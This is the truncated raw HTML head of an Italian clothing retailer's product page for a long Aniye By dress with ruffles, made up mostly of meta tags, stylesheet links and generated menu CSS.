

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso.html
body_size: 40275
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Abito lungo donna Aniye By con | Abito Lungo | Ronca"/>
<meta name="description" content="Abito lungo in tessuto fluido con rouches applicate, scollo a V, apertura posteriore con nastro loggato, senza maniche, fodera interna fissa in tono colore leggermente piu corta."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Abito lungo donna Aniye By con | Abito Lungo | Ronca</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Abito&#x20;lungo&#x20;donna&#x20;Aniye&#x20;By&#x20;con&#x20;rouches" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg" />
<meta property="og:description"
      content="Abito&#x20;lungo&#x20;donna&#x20;Aniye&#x20;By&#x20;con&#x20;rouches" />
<meta property="og:url" content="https://www.roncastyle.com/abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff 